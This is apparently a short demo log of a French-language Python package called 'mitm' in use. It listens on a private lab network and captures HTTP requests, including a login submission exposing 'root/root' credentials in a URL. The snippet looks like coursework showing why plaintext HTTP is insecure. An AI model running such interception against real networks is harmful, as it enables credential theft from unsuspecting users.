 >>>
>>> from mitm import  listen
*** Vous utilisez le paquet MITM v0.1.0, soyez prudent! ***
>>> listen.http("10.0.0.3",100)
Begin emission:
Finished sending 1 packets.
.
Received 1 packets, got 0 answers, remaining 1 packets
Begin emission:
Finished sending 1 packets.

Received 0 packets, got 0 answers, remaining 1 packets
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
..
[info] Les requêtes http vont être écouter sur l'interface enp0s8 pendant 100 se
condes!
..
[Ecoutant]
..
2023-06-21 14:41:49.674318; 10.0.0.1; GET; /~devweb/R209/form-connexion;
..
2023-06-21 14:42:04.868811; 10.0.0.1; GET; /~devweb/R209/connexion.py?login=root
&mdp=root;
..